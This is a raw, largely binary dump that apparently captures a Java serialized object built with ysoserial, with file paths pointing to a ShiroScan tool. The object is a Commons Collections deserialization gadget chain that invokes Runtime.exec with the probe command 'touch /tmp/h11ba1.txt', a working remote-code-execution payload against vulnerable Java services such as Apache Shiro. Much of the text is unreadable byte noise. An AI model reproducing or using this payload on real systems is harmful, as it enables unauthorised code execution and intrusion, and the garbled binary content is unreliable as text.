 <0x0c>)BPVÀE
à1@ÇÀ¨PÀ¨P \¡â (HÑ*P,)Q¬íw´±osúTÛsr.javax.management.BadAttributeValueExpExceptionÔçÚ«c-F@LvaltLjava/lang/Object;pxrjava.lang.ExceptionÐý>
;Äpxrjava.lang.ThrowableÕÆ5'9w¸ËLcausetLjava/lang/Throwable;L
detailMessagetLjava/lang/String;[
stackTracet[Ljava/lang/StackTraceElement;LsuppressedExceptionstLjava/util/List;pxpq~pur[Ljava.lang.StackTraceElement;F*<<ý
"9pxpsrjava.lang.StackTraceElementa Å&6Ý<0x85>I
lineNumberLdeclaringClassq~LfileNameq~L
methodNameq~pxptysoserial.exploit.JRMPListenertJRMPListener.javatdoCallsq~<0x0b>àq~
q~t doMessagesq~<0x0b>«q~
q~trunsq~<0x0b>wq~
q~tmainsr&java.util.Collections$UnmodifiableListü%1µìLlistq~pxr,java.util.Collections$UnmodifiableCollectionBË^÷LctLjava/util/
Collection;pxpsrjava.util.ArrayListxÒÇaIsizepxpwxq~xsr2sun.reflect.annotation.AnnotationInvocationHandlerUÊõË~¥L<0x0c>memberValuestLjava/util/
Map;LtypetLjava/lang/Class;pxps}
java.util.MaptLfile:/C:/Users/microsoft/Desktop/delete/ShiroScan-master/moule/ysoserial.jarxrjava.lang.reflect.Proxyá'Ú ÌCËLht%Ljava/lang/reflect/
InvocationHandler;pxpsq~sr*org.apache.commons.collections.map.LazyMapnåyLfactoryt,Lorg/apache/commons/collections/Transformer;tLfile:/C:/Users/microsoft/
Desktop/delete/ShiroScan-master/moule/ysoserial.jarxpsr:org.apache.commons.collections.functors.ChainedTransformer0Çì(z[
iTransformerst-[Lorg/apache/commons/collections/Transformer;tLfile:/C:/Users/microsoft/Desktop/delete/ShiroScan-master/moule/
ysoserial.jarxpur-[Lorg.apache.commons.collections.Transformer;½V*ñØ4tLfile:/C:/Users/microsoft/Desktop/delete/ShiroScan-master/moule/
ysoserial.jarxpsr;org.apache.commons.collections.functors.ConstantTransformerXvA±L iConstantq~tLfile:/C:/Users/microsoft/Desktop/delete/
ShiroScan-master/moule/ysoserial.jarxpvrjava.lang.Runtimepxpsr:org.apache.commons.collections.functors.InvokerTransformerèÿk{|Î8[iArgst[Ljava/lang/
Object;L<0x0b>iMethodNameq~[<0x0b>iParamTypest[Ljava/lang/Class;tLfile:/C:/Users/microsoft/Desktop/delete/ShiroScan-master/moule/ysoserial.jarxpur[
Ljava.lang.Object;ÎXs)lpxpt
getRuntimeur[Ljava.lang.Class;«×®ËÍZpxpt getMethoduq~>vrjava.lang.String ð¤8z;³Bpxpvq~>sq~6uq~;puq~;tinvokeuq~>vrjava.lang.Objectpxpvq~;sq~6ur[
Ljava.lang.String;ÒVçé{Gpxpttouch /tmp/h11ba1.txttexecuq~>q~Csq~1srjava.lang.Integerâ ¤÷8Ivaluepxrjava.lang.Number¬<0x0b>àpxpsrjava.util.HashMapÚÁÃ`ÑF
loadFactorI thresholdpxp?@wxxvrjava.lang.Overridepxpq~Z